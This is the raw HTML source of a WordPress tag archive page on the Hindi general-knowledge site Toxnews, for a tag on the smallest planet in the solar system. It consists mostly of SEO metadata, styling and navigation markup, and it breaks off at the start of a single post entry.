

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://toxnews.com/tag/%E0%A4%B8%E0%A5%8C%E0%A4%B0%E0%A4%AE%E0%A4%82%E0%A4%A1%E0%A4%B2-%E0%A4%95%E0%A4%BE-%E0%A4%B8%E0%A4%AC%E0%A4%B8%E0%A5%87-%E0%A4%9B%E0%A5%8B%E0%A4%9F%E0%A4%BE-%E0%A4%97%E0%A5%8D%E0%A4%B0%E0%A4%B9/
body_size: 9847
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>सौरमंडल का सबसे छोटा ग्रह कौन सा है - Toxnews</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://toxnews.com/tag/%e0%a4%b8%e0%a5%8c%e0%a4%b0%e0%a4%ae%e0%a4%82%e0%a4%a1%e0%a4%b2-%e0%a4%95%e0%a4%be-%e0%a4%b8%e0%a4%ac%e0%a4%b8%e0%a5%87-%e0%a4%9b%e0%a5%8b%e0%a4%9f%e0%a4%be-%e0%a4%97%e0%a5%8d%e0%a4%b0%e0%a4%b9/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="सौरमंडल का सबसे छोटा ग्रह कौन सा है - Toxnews" />
<meta property="og:url" content="https://toxnews.com/tag/%e0%a4%b8%e0%a5%8c%e0%a4%b0%e0%a4%ae%e0%a4%82%e0%a4%a1%e0%a4%b2-%e0%a4%95%e0%a4%be-%e0%a4%b8%e0%a4%ac%e0%a4%b8%e0%a5%87-%e0%a4%9b%e0%a5%8b%e0%a4%9f%e0%a4%be-%e0%a4%97%e0%a5%8d%e0%a4%b0%e0%a4%b9/" />
<meta property="og:site_name" content="Toxnews" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="सौरमंडल का सबसे छोटा ग्रह कौन सा है - Toxnews" />
<meta name="twitter:label1" content="Posts" />
<meta name="twitter:data1" content="1" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Person","@id":"https://toxnews.com/#person","name":"Nirmal Rathor","image":{"@type":"ImageObject","@id":"https://toxnews.com/#logo","url":"https://toxnews.com/wp-content/uploads/2021/09/android-chrome-512x512-1.png","contentUrl":"https://toxnews.com/wp-content/uploads/2021/09/android-chrome-512x512-1.png","caption":"Toxnews","inLanguage":"en-US","width":"512","height":"512"}},{"@type":"WebSite","@id":"https://toxnews.com/#website","url":"https://toxnews.com","name":"Toxnews","publisher":{"@id":"https://toxnews.com/#person"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://toxnews.com/tag/%e0%a4%b8%e0%a5%8c%e0%a4%b0%e0%a4%ae%e0%a4%82%e0%a4%a1%e0%a4%b2-%e0%a4%95%e0%a4%be-%e0%a4%b8%e0%a4%ac%e0%a4%b8%e0%a5%87-%e0%a4%9b%e0%a5%8b%e0%a4%9f%e0%a4%be-%e0%a4%97%e0%a5%8d%e0%a4%b0%e0%a4%b9/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://toxnews.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://toxnews.com/tag/%e0%a4%b8%e0%a5%8c%e0%a4%b0%e0%a4%ae%e0%a4%82%e0%a4%a1%e0%a4%b2-%e0%a4%95%e0%a4%be-%e0%a4%b8%e0%a4%ac%e0%a4%b8%e0%a5%87-%e0%a4%9b%e0%a5%8b%e0%a4%9f%e0%a4%be-%e0%a4%97%e0%a5%8d%e0%a4%b0%e0%a4%b9/","name":"\u0938\u094c\u0930\u092e\u0902\u0921\u0932 \u0915\u093e \u0938\u092c\u0938\u0947 \u091b\u094b\u091f\u093e \u0917\u094d\u0930\u0939 \u0915\u094c\u0928 \u0938\u093e \u0939\u0948"}}]},{"@type":"CollectionPage","@id":"https://toxnews.com/tag/%e0%a4%b8%e0%a5%8c%e0%a4%b0%e0%a4%ae%e0%a4%82%e0%a4%a1%e0%a4%b2-%e0%a4%95%e0%a4%be-%e0%a4%b8%e0%a4%ac%e0%a4%b8%e0%a5%87-%e0%a4%9b%e0%a5%8b%e0%a4%9f%e0%a4%be-%e0%a4%97%e0%a5%8d%e0%a4%b0%e0%a4%b9/#webpage","url":"https://toxnews.com/tag/%e0%a4%b8%e0%a5%8c%e0%a4%b0%e0%a4%ae%e0%a4%82%e0%a4%a1%e0%a4%b2-%e0%a4%95%e0%a4%be-%e0%a4%b8%e0%a4%ac%e0%a4%b8%e0%a5%87-%e0%a4%9b%e0%a5%8b%e0%a4%9f%e0%a4%be-%e0%a4%97%e0%a5%8d%e0%a4%b0%e0%a4%b9/","name":"\u0938\u094c\u0930\u092e\u0902\u0921\u0932 \u0915\u093e \u0938\u092c\u0938\u0947 \u091b\u094b\u091f\u093e \u0917\u094d\u0930\u0939 \u0915\u094c\u0928 \u0938\u093e \u0939\u0948 - Toxnews","isPartOf":{"@id":"https://toxnews.com/#website"},"inLanguage":"en-US","breadcrumb":{"@id":"https://toxnews.com/tag/%e0%a4%b8%e0%a5%8c%e0%a4%b0%e0%a4%ae%e0%a4%82%e0%a4%a1%e0%a4%b2-%e0%a4%95%e0%a4%be-%e0%a4%b8%e0%a4%ac%e0%a4%b8%e0%a5%87-%e0%a4%9b%e0%a5%8b%e0%a4%9f%e0%a4%be-%e0%a4%97%e0%a5%8d%e0%a4%b0%e0%a4%b9/#breadcrumb"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Toxnews &raquo; Feed" href="https://toxnews.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Toxnews &raquo; Comments Feed" href="https://toxnews.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Toxnews &raquo; सौरमंडल का सबसे छोटा ग्रह कौन सा है Tag Feed" href="https://toxnews.com/tag/%e0%a4%b8%e0%a5%8c%e0%a4%b0%e0%a4%ae%e0%a4%82%e0%a4%a1%e0%a4%b2-%e0%a4%95%e0%a4%be-%e0%a4%b8%e0%a4%ac%e0%a4%b8%e0%a5%87-%e0%a4%9b%e0%a5%8b%e0%a4%9f%e0%a4%be-%e0%a4%97%e0%a5%8d%e0%a4%b0%e0%a4%b9/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://toxnews.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ez-toc-css' href='https://toxnews.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.76' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://toxnews.com/wp-content/themes/bam/assets/fonts/css/all.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='bam-style-css' href='https://toxnews.com/wp-content/themes/bam/style.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='bam-google-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i|Roboto+Condensed%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i%26subset%3Dlatin' type='text/css' media='all' />
<script type="text/javascript" src="https://toxnews.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://toxnews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-PEYGVZ2S4R" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["toxnews.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-PEYGVZ2S4R");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://toxnews.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://toxnews.com/wp-json/wp/v2/tags/2017" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://toxnews.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Site Kit by Google 1.164.0" />		<style type="text/css">
				</style>
		<link rel="icon" href="https://toxnews.com/wp-content/uploads/2021/09/cropped-android-chrome-512x512-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://toxnews.com/wp-content/uploads/2021/09/cropped-android-chrome-512x512-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://toxnews.com/wp-content/uploads/2021/09/cropped-android-chrome-512x512-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://toxnews.com/wp-content/uploads/2021/09/cropped-android-chrome-512x512-1-270x270.png" />

		<style type="text/css" id="theme-custom-css">
			/* Color CSS */
                    .site-title a, .site-description,
                    .site-header.horizontal-style .site-description {
                        color: #ff4f4f;
                    }
                
                    .page-content a:hover,
                    .entry-content a:hover {
                        color: #00aeef;
                    }
                
                    body.boxed-layout.custom-background,
                    body.boxed-layout {
                        background-color: #dddddd;
                    }
                
                    body.boxed-layout.custom-background.separate-containers,
                    body.boxed-layout.separate-containers {
                        background-color: #dddddd;
                    }
                
                    body.wide-layout.custom-background.separate-containers,
                    body.wide-layout.separate-containers {
                        background-color: #eeeeee;
                    }		</style>

	</head>

<body class="archive tag tag-2017 wp-embed-responsive wp-theme-bam hfeed no-sidebar boxed-layout right-sidebar one-container">



<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
<div id="topbar" class="bam-topbar clearfix">

    <div class="container">

        
        
        
    </div>

</div>
	


<header id="masthead" class="site-header default-style">

    
    

<div id="site-header-inner" class="clearfix container left-logo">

    <div class="site-branding">
    <div class="site-branding-inner">

        
        <div class="site-branding-text">
                            <p class="site-title"><a href="https://toxnews.com/" rel="home">Toxnews</a></p>
                                <p class="site-description">Explore the world by Toxnews</p>
                    </div><!-- .site-branding-text -->

    </div><!-- .site-branding-inner -->
</div><!-- .site-branding -->
        
</div><!-- #site-header-inner -->



<nav id="site-navigation" class="main-navigation">

    <div id="site-navigation-inner" class="container align-left show-search">
        
        <div class="menu-primary-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-3980" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3980"><a href="https://toxnews.com/category/tech/">Tech</a></li>
<li id="menu-item-3955" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3955"><a href="https://toxnews.com/category/education/">Education</a></li>
<li id="menu-item-3956" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3956"><a href="https://toxnews.com/category/business/">Business</a></li>
<li id="menu-item-3957" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3957"><a href="https://toxnews.com/category/finance/">Finance</a></li>
<li id="menu-item-3953" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3953"><a href="https://toxnews.com/category/entertainment/">Entertainment</a></li>
<li id="menu-item-3954" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3954"><a href="https://toxnews.com/category/health/">Health</a></li>
<li id="menu-item-3964" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3964"><a href="https://toxnews.com/category/lifestyle/">Lifestyle</a>
<ul class="sub-menu">
	<li id="menu-item-3958" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3958"><a href="https://toxnews.com/category/travel/">Travel</a></li>
	<li id="menu-item-3959" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3959"><a href="https://toxnews.com/category/fashion/">Fashion</a></li>
</ul>
</li>
<li id="menu-item-3965" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3965"><a href="https://toxnews.com/category/sports/">Sports</a></li>
</ul></div><div class="bam-search-button-icon">
    <i class="fas fa-search" aria-hidden="true"></i>
</div>
<div class="bam-search-box-container">
    <div class="bam-search-box">
        <form role="search" method="get" class="search-form" action="https://toxnews.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>    </div><!-- th-search-box -->
</div><!-- .th-search-box-container -->

        <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false" data-toggle-target=".mobile-navigation"><i class="fas fa-bars"></i>Menu</button>
        
    </div><!-- .container -->
    
</nav><!-- #site-navigation -->
<div class="mobile-dropdown">
    <nav class="mobile-navigation">
        <div class="menu-primary-menu-container"><ul id="primary-menu-mobile" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3980"><a href="https://toxnews.com/category/tech/">Tech</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3955"><a href="https://toxnews.com/category/education/">Education</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3956"><a href="https://toxnews.com/category/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3957"><a href="https://toxnews.com/category/finance/">Finance</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3953"><a href="https://toxnews.com/category/entertainment/">Entertainment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3954"><a href="https://toxnews.com/category/health/">Health</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3964"><a href="https://toxnews.com/category/lifestyle/">Lifestyle</a><button class="dropdown-toggle" data-toggle-target=".mobile-navigation .menu-item-3964 > .sub-menu" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3958"><a href="https://toxnews.com/category/travel/">Travel</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3959"><a href="https://toxnews.com/category/fashion/">Fashion</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3965"><a href="https://toxnews.com/category/sports/">Sports</a></li>
</ul></div>    </nav>
</div>

    
         
</header><!-- #masthead -->


	
	<div id="content" class="site-content">
		<div class="container">

	
	<div id="primary" class="content-area">

		
		<main id="main" class="site-main">

			
				<header class="page-header">
					<h1 class="page-title">Tag: <span>सौरमंडल का सबसे छोटा ग्रह कौन सा है</span></h1>				</header><!-- .page-header -->

					
			
			<div id="blog-entries" class="blog-wrap clearfix list-style">

				
				
				
					
					

<article id="post-3720" class="bam-entry clearfix list-entry post-3720 post type-post status-publish format-standard has-post-thumbnail hentry category-general tag-8-grahon-ke-naam tag-8--- tag-8----- tag-aakash-mein-sabse-bada-grah-kaun-sa-hai tag-aarohi-kram tag-bada-grah tag-brahmand-me-kitne-grah-hai tag-brahmand-mein-kitne-grah-hain tag-brihaspati-ke-kitne-upgrah-hai tag-chhota-bada-gyani-tak tag-duniya-ka-sabse-bada-grah tag-duniya-ka-sabse-bada-kila-kaun-sa-hai tag-duniya-ka-sabse-bada-planet-kaun-sa-hai tag-duniya-ka-sabse-bada-tara tag-dusra-sabse-bada-grah-kaun-sa-hai tag-grah-ke-naam tag-grah-kitne-hai tag-grah-kitne-hain tag-grah-mandal tag-grah-prithvi tag-graho-ka-naam tag-graho-ke-naam tag-graho-ke-naam-hindi-mein tag-graho-ki-jankari tag-grahon-ke-naam tag-grahon-ke-naam-hindi-mein tag-grahon-ke-naam-in-hindi tag-hamare-saur-mandal-mein-kitne-grah-hai tag-hamare-saur-mandal-mein-kitne-grah-hain tag-hamare-saurmandal-ka-sabse-bada-grah-kaun-sa-hai tag-ka-sabse-bada-grah-kaun-sa-hai tag-kaun-sa-bada tag-kaun-sa-grah-sabse-bada-hai tag-kitne-grah-hai tag-list-of-grah tag-navgrah-name-in-hindi tag-prithvi-ka-sabse tag-prithvi-ka-sabse-bada tag-prithvi-ka-sabse-bada-grah tag-prithvi-ke-upgrah-ka-kya-naam-hai tag-sabse-adhik-upgrah-wala-grah tag-sabse-bada-din tag-sabse-bada-din-kaun-sa-hai tag-sabse-bada-din-kaun-sa-hota-hai tag-sabse-bada-garh tag-sabse-bada-grah tag-sabse-bada-grah-kaun-hai tag-sabse-bada-grah-kaun-sa-h tag-sabse-bada-grah-kaun-sa-hai tag-sabse-bada-grah-kaun-sa-hai-aakar-mein tag-sabse-bada-grah-kaun-sa-hai-aur-sabse-chota-grah-kaun-sa-hai tag-sabse-bada-grah-kaun-sa-hai-bataiye tag-sabse-bada-grah-kaun-sa-hai-english-mein tag-sabse-bada-grah-kaun-sa-hai-gk 